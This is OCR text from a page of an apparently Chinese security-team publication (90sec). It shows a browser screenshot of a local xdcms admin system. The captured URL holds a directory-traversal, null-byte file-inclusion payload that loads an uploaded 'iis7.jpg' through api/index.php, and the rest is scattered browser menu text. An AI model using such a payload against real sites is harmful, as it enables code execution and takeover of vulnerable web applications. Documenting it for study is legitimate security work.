 本月焦点
www.90sec.org 90sec信息安全团队
>栏目编辑>wtf>
http://127.0.0.1/xxoo/api/index.php?c=../uploadfile/image/20120624/iis7.jpg%00 - Windows Internet
http://127.0.0.1/xxoo/api/index.php?c=../uploadfile/image/20120624/iis7.jpg%00
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
收藏夹
xdcms后台管理系统_Pow... http://127.0.0.1/xxoo... X